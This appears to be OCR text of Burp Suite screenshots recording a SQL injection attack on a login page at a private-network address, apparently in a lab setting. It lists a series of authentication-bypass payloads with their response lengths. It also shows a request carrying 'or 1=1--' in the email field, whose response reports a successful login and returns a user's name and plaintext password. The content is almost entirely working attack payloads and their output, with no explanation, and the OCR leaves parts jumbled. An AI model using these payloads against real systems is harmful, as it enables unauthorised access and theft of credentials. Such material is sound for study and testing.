 Clients
Report - Contact US
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 294
1 or 1=1 200 294
2 or 1=1-- 200 294
3 or 1=1# 200 294
4 or 1=1/* 200 294
5 admin' -- 200 217
6 admin' # 200 294
7 admin'/* 200 217
8 admin' or '1'='1 200 294
9 admin' or '1'='1'-- 200 217
10 admin' or '1'='1'# 200 364
11 admin' or '1'='1'/* 200 217
12 admin'or 1=1 or ''=' 200 364
13 admin' or 1=1 200 217
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repea
1 × 2 × 3 × 4 × 5 × 6 × 7
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /sh/login HTTP/1.1
2 Host: 192.168.0.109:8080
3 Content-Length: 40
4 Accept: application/json, text/javascript,
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Chrome/87.0.4280.88 Safari/537.36
7 Content-Type: application/x-www-form-urlen
8 Origin: http://192.168.0.109:8080
9 Referer: http://192.168.0.109:8080/admin/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-US,en;q=0.9
2 Connection: close
3
4 email=adminor 1=1--&password=Admin@12345
Request Response
Pretty Raw Render \n Actions
{
"password":"Smith@123",
"form":"dashboard",
"hidden":"Successfully logged IN",
"name":"Sam Smith",
"id":"1",
"userid":"samsmith",
"status":"success"
}
9
Search...
0 matches
Finished